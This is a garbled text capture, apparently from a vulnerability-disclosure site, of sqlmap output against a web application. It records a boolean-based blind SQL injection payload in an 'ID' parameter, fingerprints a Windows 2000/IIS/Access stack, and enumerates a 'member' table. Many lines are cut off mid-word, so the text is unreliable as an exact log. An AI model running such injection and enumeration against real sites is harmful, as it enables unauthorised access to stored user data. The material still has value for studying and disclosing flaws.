 [10:16:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=161 AND 9475=9475
---
[10:16:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
[10:16:02] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:16:02] [INFO] fetching number of tables for database 'Microsoft_Access_mas
rdb'
[10:16:02] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[10:16:02] [INFO] retrieved:
[10:16:02] [INFO] heuristics detected web page charset 'GB2312'
[10:16:03] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast'
[10:16:03] [WARNING] unable to retrieve the number of tables for database 'Mic
soft_Access_masterdb'
[10:16:03] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+--------+
¦ member ¦
+--------+
www.wooyun.org